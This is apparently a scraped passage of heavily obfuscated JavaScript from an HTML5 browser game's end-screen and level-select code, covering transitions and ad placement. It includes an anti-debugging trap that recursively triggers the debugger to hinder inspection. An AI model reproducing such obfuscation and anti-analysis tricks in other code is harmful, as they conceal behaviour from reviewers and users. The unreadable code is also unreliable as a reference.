levelSelectFinish=!![],_0x20aa16[_0x3027f1(0x398,0x6c,0x5fc,0x20c,0x37e)](transitionIn),_0x20aa16[_0x38afb4(0x53d,0x3ed,0x994,0x869,0x6cd)](showAdOnPosition,_0x20aa16[_0x3a1fd6(0x604,0x559,0x847,0x529,0x7c4)]);}else{if(_0x20aa16[_0x3a1fd6(0x7a1,0x53f,0x4a5,0x4c1,0x69b)](levelNum,-0x18c9+0x2*-0xde7+0x349c)&&_0x20aa16[_0x53d2d6(0x643,0x90d,0x8a8,0x623,0x788)](loadAssetValue,0x1*0xd4f+-0x25f0+-0x5*-0x4ef))_0x20aa16[_0x38afb4(0x135,0x190,0x6f9,0x4c6,0x42c)](_0x20aa16[_0x3a1fd6(0x7fd,0x4bc,0x5de,0x406,0x48e)],_0x20aa16[_0x38afb4(0x754,0x47b,0x5d1,0x7b8,0x6c3)])?function(){return![];}[_0x53d2d6(0x40f,0x9b0,0xa0e,0x759,0x71d)+_0x3027f1(0x55b,0x855,0x3b3,0x5fe,0x632)+'r'](acyzTA[_0x3a1fd6(0x6b6,0x368,0x5ac,0x80,0x3ee)](acyzTA[_0x47a165(0x95c,0x948,0x963,0xacc,0x7d5)],acyzTA[_0x3a1fd6(0x17e,0x20d,0x10d,0x515,0x28e)]))[_0x53d2d6(0x6e7,0x433,0x2b1,0x5f0,0x5cb)](acyzTA[_0x47a165(0x896,0x727,0x697,0x87b,0x8b7)]):(levelSelectFinish=!![],_0x20aa16[_0x38afb4(0x646,0x9f7,0x674,0xa52,0x7da)](transitionIn),_0x20aa16[_0x47a165(0x857,0xba0,0x8e4,0x98c,0x605)](showAdOnPosition,_0x20aa16[_0x47a165(0x95a,0x419,0x609,0x5eb,0x735)]));else{if(_0x20aa16[_0x38afb4(0x902,0x87b,0x8c9,0x434,0x746)](levelNum,-0x1*-0x9b9+0x2*0xca3+-0x22f9)&&_0x20aa16[_0x53d2d6(0x399,0x84b,0x6c5,0x623,0x6cb)](loadAssetValue,0x46*0x39+0x3bb+0x1*-0x1345)){if(_0x20aa16[_0x3a1fd6(-0x231,0x6a,0x258,0x3af,-0x11d)](_0x20aa16[_0x3027f1(0x30d,0x33f,0x48d,0xca,0x10e)],_0x20aa16[_0x53d2d6(0x508,0x9f9,0x65a,0x82f,0xa68)]))return![];else levelSelectFinish=!![],_0x20aa16[_0x38afb4(0x278,0x5eb,0x271,0x60f,0x320)](transitionIn),_0x20aa16[_0x53d2d6(0x62d,0x782,0xa67,0x8ca,0xbd8)](showAdOnPosition,_0x20aa16[_0x53d2d6(0x8df,0xb7c,0xba3,0x9fe,0x885)]);}else{if(_0x20aa16[_0x38afb4(0x5fa,0x9f5,0x453,0x4e1,0x785)](levelNum,-0x14df+0x192a+-0x444)&&_0x20aa16[_0x47a165(0x4a2,0x6ee,0x63d,0x429,0x479)](loadAssetValue,-0x14*-0x62+-0xef2+0x758))_0x20aa16[_0x47a165(0x8b5,0x6ad,0x93b,0x757,0xb18)](_0x20aa16[_0x3a1fd6(0x2e8,0x53b,0x242,0x3fd,0x883)],_0x20aa16[_0x47a165(0xb10,0x918,0xa3a,0xc19,0xbea)])?(levelSelectFinish=!![],_0x20aa16[_0x53d2d6(0x499,0x2cd,0x6fc,0x607,0x3d9)](transitionIn),_0x20aa16[_0x47a165(0xc36,0xb0a,0x8e4,0x605,0xbd4)](showAdOnPosition,_0x20aa16[_0x38afb4(0x765,0x334,0x795,0x843,0x539)])):(_0x3f0fda[_0x53d2d6(0x94c,0x5b2,0x4fb,0x73c,0x4d3)][_0x47a165(0x500,0x7b5,0x756,0x93e,0x509)+'s'][_0x40b265][_0x20aa16[_0x3027f1(0x4ca,0x737,0x768,0x409,0x2b7)](_0x20aa16[_0x38afb4(0x49b,0x5dc,0x43d,0x279,0x302)],0xf0+0x1b61+-0x6*0x4b8)][_0x3027f1(-0x53,0x27d,0x261,0xd1,0x1a6)+_0x38afb4(0x3bd,0x403,0x466,0x4cd,0x347)](0xb*0x15a+-0x1bd*-0xf+-0x28*0x106),_0x4355f4[_0x38afb4(0x4a5,0x304,0x73e,0x464,0x53f)][_0x47a165(0x707,0x53c,0x756,0x92f,0x9ba)+'s'][_0x10f82f][_0x20aa16[_0x3a1fd6(-0x50,0x11c,-0x1bc,-0xf7,0x9)](_0x20aa16[_0x3a1fd6(0x33d,0x335,0x2cc,0x350,0x1e4)],0x5bd*-0x5+0x1b4f+0x47*0x5)][_0x53d2d6(0x6e1,0x206,0x4c6,0x4cf,0x687)+_0x3a1fd6(0x14e,0x140,0x275,0x30a,0x22b)](0x1263+-0x5d5*-0x1+-0x1837),_0x32ca72[_0x53d2d6(0x5a0,0x625,0x744,0x73c,0xa14)][_0x3a1fd6(0x167,0x338,0x3c9,0x29c,0x27f)+'s'][_0x227925][_0x20aa16[_0x3027f1(0x4b4,0x423,0x7b7,0x748,0x395)](_0x20aa16[_0x3a1fd6(0x1cb,0x50a,0x631,0x1ee,0x5ea)],0x5bd+0x2561+-0x2b1d)][_0x47a165(0x3ca,0x62e,0x4e9,0x6bb,0x7d0)+_0x53d2d6(0x1fa,0x23b,0x4c0,0x544,0x20b)](-0x1*0x224b+-0x8*-0x7d+0xf32*0x2));else _0x20aa16[_0x3027f1(0x3db,0x6fd,0x551,0x338,0x494)](levelNum,0xec0+0x1*-0xcb+-0xded)&&_0x20aa16[_0x3027f1(-0x5a,0xfd,-0xeb,0x216,-0x392)](loadAssetValue,-0xa*0x149+0x2272+0x2b1*-0x8)&&(levelSelectFinish=!![],_0x20aa16[_0x38afb4(0x23d,0x712,0x2a4,0x67f,0x40a)](transitionIn),_0x20aa16[_0x3027f1(0x3a8,0x238,0x120,0x417,0xf4)](showAdOnPosition,_0x20aa16[_0x38afb4(0x149,0x5d7,0x563,0x100,0x379)]));}}}}}}}}function _0x3206d8(_0x428efa){var _0x242592={'PegXR':function(_0x3360f4,_0x259929){return _0x3360f4===_0x259929;},'SMpmT':_0x2a1ba8(0x2f2,0x73c,0x80d,0x561,0x5de)+'g','mIRSk':_0x2a1ba8(-0xa3,0x219,0x15f,0xbb,-0x129)+_0x2dee70(0xac7,0xd81,0xac5,0xcad,0xbfb)+_0x2dee70(0x955,0x714,0x694,0x73b,0x6c1),'QyRIL':_0x2a1ba8(-0x127,0x10e,0x3aa,0xf3,0x109)+'er','nolmH':function(_0x1c5dcd,_0x3d7ac1){return _0x1c5dcd!==_0x3d7ac1;},'vrvsl':function(_0x865962,_0x40a6a5){return _0x865962+_0x40a6a5;},'NKtbH':function(_0x237baf,_0x110279){return _0x237baf/_0x110279;},'gbfeg':_0x2dee70(0x498,0x500,0x167,0x545,0x65a)+'h','OcASh':function(_0x1568ed,_0x17f1ac){return _0x1568ed===_0x17f1ac;},'FkLlG':function(_0x252834,_0x580ace){return _0x252834%_0x580ace;},'IqYTK':_0x2a1ba8(0x2ff,0x3e2,0x12c,0x2f8,0x3bc),'RbQSc':_0xeab099(0xaf6,0xd3c,0xa71,0xbd7,0xb76),'ABOgv':_0x2dee70(0xa76,0x780,0xc80,0xd4d,0x997)+'n','pDyKn':function(_0x3417fd,_0x50172d){return _0x3417fd+_0x50172d;},'runiC':_0xeab099(0x3ac,0x4fd,0x4c7,0x2ad,0x29f)+_0x2a1ba8(0xc8,0x199,-0xe5,-0xcb,0x146)+'t','zzpHG':function(_0x28a9c3,_0x2a6cc2){return _0x28a9c3(_0x2a6cc2);},'hvGry':function(_0xe8a1b3,_0x4a92a6){return _0xe8a1b3(_0x4a92a6);}};function _0x36d129(_0x44a620,_0x29b1b7,_0x440e78,_0x33cd32,_0x513047){return _0x5dded8(_0x33cd32-0x1a7,_0x29b1b7-0x160,_0x440e78,_0x33cd32-0x15e,_0x513047-0x67);}function _0x6de1cd(_0x4089f2,_0x105a87,_0x5c29e0,_0x91b21a,_0x16dce3){return _0x5dded8(_0x4089f2-0x1a2,_0x105a87-0xf4,_0x16dce3,_0x91b21a-0xdb,_0x16dce3-0x15f);}function _0x2dee70(_0x4e61f3,_0xd05bd0,_0x5b1cdf,_0x194a26,_0x3500d4){return _0x5dded8(_0x4e61f3-0x3e2,_0xd05bd0-0x155,_0x5b1cdf,_0x194a26-0x109,_0x3500d4-0x1b0);}function _0xeab099(_0x482507,_0x472471,_0xd99134,_0x487acb,_0x271c2b){return _0x5dded8(_0xd99134-0x366,_0x472471-0x63,_0x482507,_0x487acb-0x7f,_0x271c2b-0x9);}function _0x37e83a(_0x1f7e77){function _0x350627(_0x517688,_0x22287c,_0x4b503d,_0x32a038,_0x12cf7e){return _0x2a1ba8(_0x517688-0x116,_0x22287c-0x19e,_0x12cf7e,_0x22287c- -0x16c,_0x12cf7e-0xee);}function _0x57efbc(_0x7f87a1,_0x42812e,_0x4075ea,_0x1be538,_0x217099){return _0xeab099(_0x42812e,_0x42812e-0x17f,_0x217099-0x57,_0x1be538-0xa7,_0x217099-0x78);}function _0xaaf7c1(_0x25696f,_0x532b29,_0x16cb6d,_0x43c996,_0x3fce93){return _0x2dee70(_0x532b29- -0x683,_0x532b29-0x19b,_0x43c996,_0x43c996-0x18a,_0x3fce93-0x118);}if(_0x242592[_0xaaf7c1(0x1e,-0x122,-0xaf,-0x21d,-0x7)](typeof _0x1f7e77,_0x242592[_0x57efbc(0x636,0x6ba,0x4d2,0x344,0x4c4)]))return function(_0x19fea8){}[_0x350627(0x21b,0x6a,0x39e,0xcb,-0x1bb)+_0x38b4f7(0x6f7,0x2f9,0x250,0x55a,0x3be)+'r'](_0x242592[_0xaaf7c1(-0x31a,-0x131,0x61,-0xf8,-0xdf)])[_0x38b4f7(-0x155,0x33c,0x398,0xcd,0x32)](_0x242592[_0x350627(0x66b,0x349,0x3b4,0x197,0x23)]);else _0x242592[_0x350627(-0x8e,-0x248,-0x116,0x4b,-0x340)](_0x242592[_0x350627(-0x3c3,-0x154,0x1d3,0x1e6,-0x16e)]('',_0x242592[_0x350627(-0x33d,-0x296,0x4c,-0xa,-0x161)](_0x1f7e77,_0x1f7e77))[_0x242592[_0x350627(-0x411,-0x119,-0x39d,0x5e,-0x42f)]],-0x206a+-0x1*-0x1c77+0x3f4)||_0x242592[_0xaaf7c1(0x68a,0x473,0x401,0x71c,0x71f)](_0x242592[_0xaaf7c1(0x3e8,0x41a,0x6ab,0x546,0x6a7)](_0x1f7e77,-0x8b5+0x100a+0x1*-0x741),-0x3*0x102+0x18a4+0xacf*-0x2)?function(){return!![];}[_0x350627(0x2f5,0x6a,0x121,-0x214,-0x145)+_0x38b4f7(0x311,0x449,0x7af,0x55a,0x2d8)+'r'](_0x242592[_0x38b4f7(0x16c,-0x220,-0x178,0x78,-0x23)](_0x242592[_0x57efbc(0x9a7,0x6fa,0x8f7,0x66f,0x800)],_0x242592[_0x57efbc(0x3f4,0x4ab,0x4a6,0x7bf,0x568)]))[_0x350627(-0x4b,0x226,0x2c2,0x438,0x4a1)](_0x242592[_0x57efbc(0x7d4,0x7a6,0x717,0x529,0x7f1)]):function(){return![];}[_0x38b4f7(0x277,0x128,0x527,0x236,0x568)+_0x19e44c(0xaa5,0xa11,0x7a1,0xb6e,0xabd)+'r'](_0x242592[_0xaaf7c1(-0x1f3,0x14e,-0x16f,0x141,0x49a)](_0x242592[_0x38b4f7(0x113,0x4a1,0x174,0x2d3,0x5d9)],_0x242592[_0x19e44c(0x586,0x486,0x79e,0x5f8,0x3df)]))[_0x19e44c(0x618,0x811,0x2d3,0x3bc,0x33d)](_0x242592[_0x19e44c(0xaa4,0xc0c,0xddc,0xd49,0xaf8)]);function _0x19e44c(_0x586de6,_0x5c4f24,_0x34ce66,_0x467d67,_0x18ecee){return _0xeab099(_0x5c4f24,_0x5c4f24-0x12a,_0x586de6-0x75,_0x467d67-0x184,_0x18ecee-0x8f);}function _0x38b4f7(_0x4a1a0c,_0x124a7b,_0x4566f4,_0x3ce067,_0x107cce){return _0xeab099(_0x4a1a0c,_0x124a7b-0x1c2,_0x3ce067- -0x4d6,_0x3ce067-0xa,_0x107cce-0x154);}_0x242592[_0x19e44c(0x540,0x7f6,0x470,0x39e,0x465)](_0x37e83a,++_0x1f7e77);}function _0x2a1ba8(_0x1349ed,_0x4397e6,_0x2f362b,_0x4ae469,_0x5186fe){return _0x5dded8(_0x4ae469- -0x1d0,_0x4397e6-0x20,_0x2f362b,_0x4ae469-0xcd,_0x5186fe-0x181);}try{if(_0x428efa)return _0x37e83a;else _0x242592[_0x6de1cd(0x50f,0x2c1,0x629,0x7ee,0x421)](_0x37e83a,-0x966+0x218f*0x1+-0x1829);}catch(_0x22c0dd){}}

--- FILE ---
content_type: text/javascript
request_url: https://bitent.com/html5/tiktok_princesses_rainbow_maximalism/states/endscreen.js
body_size: 139660
content:
(function(_0x5d6aab,_0x49a9d0){function _0x3103e5(_0x2691b7,_0xb36d94,_0x5eb60b,_0x16379f,_0x38cf9f){return _0x59a8(_0x38cf9f-0x179,_0x2691b7);}function _0x2b125b(_0x4753e4,_0xf8a775,_0x192d4b,_0x38f40b,_0x3eaf1c){return _0x59a8(_0x192d4b-0x376,_0x3eaf1c);}function _0x2fc259(_0x4ae338,_0x5e08db,_0x4f105b,_0x3101c4,_0x559b05){return _0x59a8(_0x559b05-0x1f4,_0x4ae338);}function _0x35fd29(_0x3bd5a7,_0x9e9294,_0x55a47d,_0x4ff606,_0x134f0f){return _0x59a8(_0x3bd5a7-0x150,_0x4ff606);}var _0x53bad3=_0x5d6aab();function _0x52e7e3(_0x5ac794,_0x2fec27,_0x687802,_0x2c4028,_0xcffbb2){return _0x59a8(_0x5ac794- -0x123,_0x2c4028);}while(!![]){try{var _0x18641b=parseInt(_0x3103e5(0x6f3,0x871,0x3d1,0x713,0x608))/(-0x11*0x2d+0x3*-0x7ff+0x1afb*0x1)*(-parseInt(_0x3103e5(0x55f,0x2d3,0x461,0x5ea,0x3ff))/(-0x29*0x11+-0x1c9d+0x2*0xfac))+-parseInt(_0x3103e5(0x256,0x581,0x3f7,0x59d,0x47a))/(-0xbd6*-0x1+-0x193f+0xd6c)*(-parseInt(_0x35fd29(0x4a4,0x347,0x2ee,0x3bf,0x5b5))/(0xe*0xe+-0x16f1*-0x1+-0x17b1))+parseInt(_0x3103e5(0x36a,0x7ae,0x369,0x41d,0x60e))/(0x10*0x16b+0x5a*0x17+-0x1*0x1ec1)*(parseInt(_0x3103e5(0x12,0x22,0x50,0x185,0x2a7))/(0xeb8+-0x191*0x3+-0x9ff))+parseInt(_0x2fc259(0x8d3,0x5ea,0x6b5,0x830,0x741))/(-0xc1d+0x5ed+0x2b*0x25)+-parseInt(_0x2fc259(0x460,0x425,0x2d8,0x1f4,0x38a))/(-0x1*-0x13ac+0x10e8*-0x1+0x2bc*-0x1)*(-parseInt(_0x52e7e3(-0x1b,0x10a,-0xc,0x202,-0x261))/(0x1154+0xfef*-0x1+-0x15c))+-parseInt(_0x3103e5(0x470,0x424,0x5ff,0x388,0x39d))/(-0x121+0x1300+-0x11d5)+-parseInt(_0x52e7e3(0x4d3,0x22b,0x65e,0x513,0x2b2))/(-0x4*-0x3eb+0x167f+0x262*-0x10);if(_0x18641b===_0x49a9d0)break;else _0x53bad3['push'](_0x53bad3['shift']());}catch(_0x5e9f2c){_0x53bad3['push'](_0x53bad3['shift']());}}}(_0x16bc,-0x13e6cf+0x455*-0x6e+0x20e5fa));function _0x26dbc6(_0x48e5fd,_0xc0ab6c,_0x15c49d,_0x272bd5,_0xff7e3c){return _0x59a8(_0x272bd5-0x383,_0x48e5fd);}var _0x4e8043=function(){var _0x4fea9e={'DMTTn':function(_0x7d58ca,_0x4383e9){return _0x7d58ca!=_0x4383e9;},'krQKM':_0x1330ff(0x1ef,0x31d,0x2cb,0x3f6,0x4ab)+_0x1a1791(0x24c,0x8f,-0x51,0x1c9,0x12),'oVPVF':_0x5cb393(0x497,0x3d0,0x54a,0x53c,0x602),'NQSVi':function(_0x30e1db,_0x28b97c){return _0x30e1db!==_0x28b97c;},'cWcZE':_0x5cb393(0x826,0x658,0x8a2,0x8f9,0x7e8),'kzaOF':function(_0x4e8e89,_0x571c4b){return _0x4e8e89!==_0x571c4b;},'dxXVk':_0x5cb393(0x506,0x9b6,0x824,0x73a,0x8e3),'qfsNA':function(_0x281946,_0x182d17,_0x56a76d,_0x5d8098){return _0x281946(_0x182d17,_0x56a76d,_0x5d8098);},'qrCNE':_0x1330ff(0x231,0x35d,-0xbf,0xe3,0x8f)+_0x1a1791(0x246,0x1df,0xf2,0x6,0x45a)+_0x1e5587(0x25d,0x4cd,0x680,0x298,0x42e)+_0x1e5587(0xb0a,0x8de,0x85a,0x945,0x8ef)+_0x1e5587(0x395,0x4d2,0x438,0x750,0x77a)+_0x1a1791(0x29e,0x22f,0x298,0x24f,0x4c8)+_0x5cb393(0x5ac,0x5c4,0x3af,0x493,0x486)+'m','QyDrB':function(_0x27ccde,_0x27d4e4){return _0x27ccde===_0x27d4e4;},'XdpRg':_0x1a1791(0x5f0,0x4c9,0x603,0x563,0x72a)};function _0x1e5587(_0x19e71e,_0x332ae9,_0x441173,_0x4538fc,_0x214030){return _0x59a8(_0x332ae9-0x2b8,_0x4538fc);}function _0x1330ff(_0x5ed462,_0x455c3c,_0x301a46,_0x4648f5,_0x123fa6){return _0x59a8(_0x4648f5- -0x114,_0x301a46);}function _0x2598ad(_0x50b420,_0x1923ee,_0x484fc8,_0x34f538,_0x50d85a){return _0x59a8(_0x50d85a- -0x2c7,_0x484fc8);}function _0x1a1791(_0x1bba63,_0x4f0328,_0x5a25e9,_0xe232c5,_0x4d8eec){return _0x59a8(_0x1bba63-0x14a,_0x4d8eec);}function _0x5cb393(_0x29be4d,_0x4e166b,_0x173e45,_0x2fb5dd,_0x3ac093){return _0x59a8(_0x2fb5dd-0x2da,_0x29be4d);}var _0x1c0faa=!![];return function(_0x22be0b,_0x47540a){function _0x2161d0(_0x510415,_0x416450,_0x2a2100,_0x548d01,_0x1c992d){return _0x5cb393(_0x510415,_0x416450-0x63,_0x2a2100-0x1c3,_0x2a2100- -0x54c,_0x1c992d-0x26);}function _0x33a377(_0x3f5f8e,_0x2b382a,_0x3b875c,_0x560d5b,_0x597a61){return _0x1330ff(_0x3f5f8e-0x21,_0x2b382a-0x16d,_0x3b875c,_0x3f5f8e-0x55,_0x597a61-0x25);}function _0x5633fd(_0x555c48,_0x9e4520,_0x254456,_0x797e87,_0x26f56f){return _0x1e5587(_0x555c48-0xb0,_0x9e4520- -0x26,_0x254456-0xe2,_0x26f56f,_0x26f56f-0x107);}function _0x49fa2d(_0x38947b,_0x28aac0,_0x258f66,_0x214196,_0x142a0c){return _0x2598ad(_0x38947b-0x1d7,_0x28aac0-0x15d,_0x142a0c,_0x214196-0x16,_0x214196- -0x40);}function _0x2cb74d(_0x50ca22,_0x3c2c77,_0x404948,_0x1d84b7,_0x4e4d59){return _0x2598ad(_0x50ca22-0x1d1,_0x3c2c77-0x12,_0x3c2c77,_0x1d84b7-0xce,_0x1d84b7-0x15a);}var _0x5994bf={'ZZBso':function(_0x804190,_0x454c84,_0x4eac24,_0x2788af){function _0x15b0ad(_0x33cab7,_0x1e4a3f,_0x36870b,_0x434cc3,_0x4404b7){return _0x59a8(_0x33cab7- -0x11,_0x1e4a3f);}return _0x4fea9e[_0x15b0ad(0x508,0x73e,0x319,0x59b,0x345)](_0x804190,_0x454c84,_0x4eac24,_0x2788af);},'sQWan':_0x4fea9e[_0x5633fd(0x222,0x453,0x4cc,0x219,0x26b)]};if(_0x4fea9e[_0x33a377(0x217,0x1d,0x234,0x189,0x35c)](_0x4fea9e[_0x5633fd(0x82c,0x7d7,0x674,0x864,0x617)],_0x4fea9e[_0x5633fd(0x73a,0x7d7,0x8cd,0x81a,0x64a)])){var _0x1ed17b=_0x1c0faa?function(){function _0x55e252(_0x4e70db,_0x2344f4,_0x497545,_0x26b6dc,_0x4d046c){return _0x5633fd(_0x4e70db-0xca,_0x26b6dc- -0x3ba,_0x497545-0x174,_0x26b6dc-0x1a,_0x497545);}function _0x37bcb4(_0x7a5bc5,_0x1c4f5a,_0x121e63,_0x3744b2,_0x55e3b2){return _0x5633fd(_0x7a5bc5-0x88,_0x1c4f5a- -0x2e9,_0x121e63-0xcc,_0x3744b2-0xd1,_0x7a5bc5);}function _0x3f6ac8(_0x9e4ae3,_0x5356c3,_0x43f42e,_0x5e2c2f,_0x2eb272){return _0x2cb74d(_0x9e4ae3-0xc,_0x5e2c2f,_0x43f42e-0x11a,_0x9e4ae3-0x360,_0x2eb272-0x17);}function _0x488c15(_0x4eac0b,_0x405a6f,_0xe92b5,_0x2f9abf,_0x4a144e){return _0x49fa2d(_0x4eac0b-0x5a,_0x405a6f-0x40,_0xe92b5-0xc6,_0x405a6f-0x1ee,_0xe92b5);}function _0x10415c(_0x412bbf,_0x157516,_0x1760da,_0x5427ad,_0x5af906){return _0x5633fd(_0x412bbf-0x1e4,_0x1760da- -0x23b,_0x1760da-0x62,_0x5427ad-0x1d3,_0x412bbf);}var _0x5f09fc={'FUWVD':function(_0x244dfe,_0x2f2324){function _0x23c50d(_0x261ea7,_0x149a1b,_0x34e4b3,_0x202e61,_0x3fe1e9){return _0x59a8(_0x202e61- -0x3be,_0x3fe1e9);}return _0x4fea9e[_0x23c50d(0x236,0x128,-0x9a,0xc5,0xed)](_0x244dfe,_0x2f2324);},'XeBXc':_0x4fea9e[_0x488c15(0x1b6,0x37d,0x5b0,0x39f,0x1e4)],'rvqNd':_0x4fea9e[_0x488c15(0x263,0x32e,0x5a6,0x322,0xa5)]};if(_0x4fea9e[_0x10415c(0x554,0x4e0,0x4c4,0x684,0x2d3)](_0x4fea9e[_0x37bcb4(0x97,0x2ba,0x97,0x42a,0x118)],_0x4fea9e[_0x55e252(0xee,0x2b4,0x67,0x1e9,0x18d)]))_0x5994bf[_0x10415c(0x466,0x599,0x2f2,0x123,0x9d)](_0x317129,_0x34ba1b,_0x5994bf[_0x55e252(0x3a3,0x45e,0x27b,0x3ae,0x360)],_0x3db6cf[_0x488c15(0x119,0x1b7,0x367,0x36e,-0xa7)]);else{if(_0x47540a){if(_0x4fea9e[_0x37bcb4(0x2e3,0x1b4,0x429,-0xa3,0x73)](_0x4fea9e[_0x55e252(0x63d,0x408,0x4cc,0x43b,0x2ed)],_0x4fea9e[_0x10415c(0x612,0x536,0x5ba,0x7ec,0x683)])){if(_0x5f09fc[_0x3f6ac8(0x437,0x1be,0x358,0x515,0x439)](_0x15242d[_0x488c15(0xf3,0xe,-0x1c7,0x174,-0x49)],_0x5f09fc[_0x488c15(0x37f,0x429,0x393,0x485,0x4c3)])){var _0x2e1ea3={};_0x2e1ea3[_0x3f6ac8(0x44c,0x2eb,0x6f0,0x4c5,0x406)+'ts']=_0x11edd6,_0x2e1ea3[_0x55e252(0x1be,0x9b,0x32e,0x290,0x2f)]=0x1e,_0x2e1ea3[_0x37bcb4(0x5ca,0x537,0x497,0x41c,0x561)+'X']=1.1,_0x2e1ea3[_0x10415c(0x4c3,0x724,0x5e5,0x44a,0x45f)+'Y']=1.1,_0x2e1ea3[_0x488c15(0x0,-0xb,0x20a,0x1c5,0x238)]=_0x5f09fc[_0x37bcb4(0x1ae,0x277,0x1f3,0x276,0x21)],_0x2e1ea3[_0x3f6ac8(0x44d,0x62f,0x2a4,0x271,0x6d6)+_0x3f6ac8(0x364,0x57b,0x1a5,0x176,0x2d6)]=0x1f4,_0x2e1ea3[_0x10415c(0x20a,-0xbc,0x14d,0x391,-0x61)]=!![],_0x30e153=_0x3458e5[_0x37bcb4(0x178,0x2f0,0x1ed,0x2bd,0x548)][_0x10415c(0x1fe,0x29e,0x39e,0x29e,0x3b2)+'s'][_0x1535ff][_0x3f6ac8(0x2ed,0x426,0x498,0x378,0x10c)+'s'][_0x3f6ac8(0x6e9,0x5ab,0x5b6,0x91d,0x89e)](_0x2e1ea3);var _0x1b46c5={};_0x1b46c5[_0x55e252(0x81,0x376,0xaf,0x131,0x337)+'ts']=_0x346cce,_0x1b46c5[_0x10415c(0x5e8,0x28f,0x40f,0x176,0x245)]=-(-0x1dba+-0x175e+-0xe*-0x3cd),_0x1b46c5[_0x55e252(0x2a5,0x3b0,0x496,0x466,0x3a8)+'X']=1.1,_0x1b46c5[_0x10415c(0x432,0x694,0x5e5,0x4a5,0x624)+'Y']=1.1,_0x1b46c5[_0x10415c(0x2b2,0x5a,0x165,0x319,0x51)]=_0x5f09fc[_0x37bcb4(0x35b,0x277,0x15d,0x26b,0x1d8)],_0x1b46c5[_0x10415c(0x2a8,0x29d,0x2b1,0x10c,0x549)+_0x10415c(0xd5,0x192,0x1c8,0x256,0x3b2)]=0x1f4,_0x1b46c5[_0x488c15(-0x2c6,-0x23,0x16f,-0x20,-0x89)]=!![],_0x334d21=_0xcdf2fb[_0x10415c(0x1fd,0x59b,0x39e,0x196,0x516)][_0x488c15(0x2bb,0x22e,0xe5,0x68,0x1c5)+'s'][_0x304559][_0x10415c(0xaa,-0xd8,0x151,0x156,0x26b)+'s'][_0x10415c(0x6b0,0x4e7,0x54d,0x497,0x69f)](_0x1b46c5);}}else{var _0x33b4dc=_0x47540a[_0x55e252(0x329,0x10c,0x122,0x124,0x17d)](_0x22be0b,arguments);return _0x47540a=null,_0x33b4dc;}}}}:function(){};return _0x1c0faa=![],_0x1ed17b;}else _0x369630[_0x49fa2d(0x73,0x1d,-0x10f,0x10a,0xae)](),_0x4a2098[_0x5633fd(0x6c9,0x6a3,0x876,0x8a8,0x5b1)]();};}(),_0x1b8309=_0x4e8043(this,function(){function _0x5bc37d(_0x8c566d,_0x568f5b,_0x1e7256,_0x240de3,_0x3a0175){return _0x59a8(_0x8c566d- -0x2f0,_0x3a0175);}var _0x1ca85a={'VrRUK':_0x30f455(-0xb4,-0x10e,-0x226,0x31,0xe9)+_0x494bc2(0xa12,0x832,0x808,0x5bd,0x7c3),'NISzQ':_0x5bc37d(-0x1e7,-0x1c7,-0x38e,-0xda,-0x315)+_0x494bc2(0x8bb,0x85f,0x4cb,0x570,0x6f5)+_0x3a4ba2(0x597,0x5fc,0x3ca,0x3c5,0x67b),'ZvBDD':function(_0x123e33,_0x4670cd){return _0x123e33(_0x4670cd);},'MVIwd':_0x30f455(-0xe3,-0x310,-0x10b,-0x20d,-0x1f3)+_0x5bc37d(-0xb8,0xd8,-0x266,0x28,-0x13c),'ADING':function(_0x192cbb,_0x5ca187){return _0x192cbb==_0x5ca187;},'JxAFG':function(_0x2763b8){return _0x2763b8();},'Losmt':function(_0x21327b,_0xe9b0a){return _0x21327b!==_0xe9b0a;},'bJFto':_0x30f455(-0x1d6,0x157,-0x3b2,-0x10a,-0x190),'lappa':_0x36c8be(0x528,0x402,0x3a0,0x4e2,0x239),'sKsjX':function(_0x299f48,_0x153093){return _0x299f48===_0x153093;},'hYHJq':_0x3a4ba2(0x4c0,0x41c,0x2e9,0x44e,0x308),'OBoxW':function(_0x14937a,_0x394300){return _0x14937a+_0x394300;},'wwrtw':function(_0x57f5c9,_0x420c69){return _0x57f5c9+_0x420c69;},'qxPCg':_0x30f455(-0x383,-0x312,0x4b,-0x230,-0xbe)+_0x36c8be(0x31e,0x305,0x5f4,0x55c,0x554)+_0x3a4ba2(0x53e,0x5bb,0x457,0x422,0x761)+_0x30f455(0x8a,-0x1a7,-0xbd,-0x1ce,-0x3d5),'SQAaF':_0x494bc2(0x657,0x745,0x948,0x7b8,0x8cd)+_0x494bc2(0x77b,0x7ec,0x659,0x8e0,0x657)+_0x30f455(-0x32f,-0x23f,-0x40e,-0x26d,-0x223)+_0x494bc2(0x8db,0xa86,0xaa5,0x714,0x8fc)+_0x36c8be(0x12a,0x1a4,0x4b0,0x3b3,0x3f4)+_0x36c8be(0x55c,0x444,0x5b1,0x3e6,0x1fd)+'\x20)','FYhTy':_0x36c8be(0x3eb,0x5c4,0x527,0x3c8,0x13f),'hfQpv':_0x30f455(-0x4d9,-0x140,-0x1aa,-0x2d6,-0x362)+_0x36c8be(0x216,0x4e8,0x2c7,0x47f,0x62c)+'1','MBvSe':_0x3a4ba2(0x44e,0x2d2,0x300,0x1a6,0x1e8)+_0x36c8be(0x471,0x837,0x4a9,0x624,0x6ce),'trmZL':_0x30f455(-0x12,-0x2fe,0xfd,-0x123,-0x256),'RdayR':_0x3a4ba2(0x163,0x337,0x519,0x52c,0x4d7)+'m','DHiOM':_0x36c8be(0x31a,0x66,0x526,0x2ad,0x2ed),'TRAHR':_0x3a4ba2(0x3ce,0x5c0,0x3b7,0x6fb,0x792),'VSAqe':function(_0x5ede0d,_0x182de2){return _0x5ede0d!=_0x182de2;},'YGfYX':function(_0x868000,_0x3617c5){return _0x868000===_0x3617c5;},'eiqYV':_0x3a4ba2(0x6ac,0x772,0x5b5,0x660,0x923),'UYCjx':function(_0x1847e8,_0x242072){return _0x1847e8<_0x242072;},'MLVEy':function(_0x26044f,_0x65936a){return _0x26044f===_0x65936a;},'RhtQa':_0x494bc2(0xa7e,0x6b7,0xa37,0x88d,0x86f),'JhwWQ':_0x5bc37d(-0x1ea,-0x48e,-0x3ce,-0x53,-0x2e9),'rVyud':function(_0x2ab8f5,_0x3b6162){return _0x2ab8f5<_0x3b6162;},'SPvXH':function(_0x3f12a2,_0x5e52e7){return _0x3f12a2!==_0x5e52e7;},'kGTbN':_0x494bc2(0x88a,0x99f,0x6b6,0x91a,0x900),'FpEQt':function(_0x55e1e9,_0x4f9dd5){return _0x55e1e9==_0x4f9dd5;},'PPTgf':function(_0x1ae827,_0x404cc8){return _0x1ae827!=_0x404cc8;},'gijai':function(_0x17c585,_0x493a13){return 